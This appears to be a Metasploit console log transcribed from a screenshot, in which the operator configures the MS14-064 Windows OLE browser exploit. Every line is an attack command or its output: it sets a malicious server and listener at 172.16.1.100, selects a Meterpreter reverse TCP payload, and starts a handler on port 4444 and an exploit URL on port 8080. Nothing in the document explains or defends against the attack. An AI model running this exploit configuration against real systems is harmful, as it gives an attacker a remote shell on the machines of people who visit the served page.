 msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set srvhost 172.16.1
.100
srvhost => 172.16.1.100
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set uripath /
uripath => /
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set payload windows/
meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set lhost 172.16.1.1
00
lhost => 172.16.1.100
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.1.100:4444
[*] Using URL: http://172.16.1.100:8080/
[*] Server started.
msf5 exploit(windows/browser/ms14_064_ole_code_execution) >